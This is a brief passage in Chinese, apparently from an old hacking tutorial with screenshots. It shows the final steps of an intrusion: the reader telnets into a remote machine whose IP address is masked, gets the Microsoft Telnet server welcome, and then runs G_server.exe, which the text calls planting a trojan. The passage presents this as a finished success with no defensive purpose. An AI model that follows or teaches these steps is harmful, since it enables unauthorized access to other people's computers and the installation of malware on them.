 关闭(C)
图 8
接下来，回到CMD 窗口，在命令提示符下输入：
C:\>telnet *.*.*.* (回车)
欢迎使用 Microsoft Telnet 服务器。
C:\>
呼，大功告成。接下来，便可以种木马了。
C:\>G_server.exe (回车)
C:\>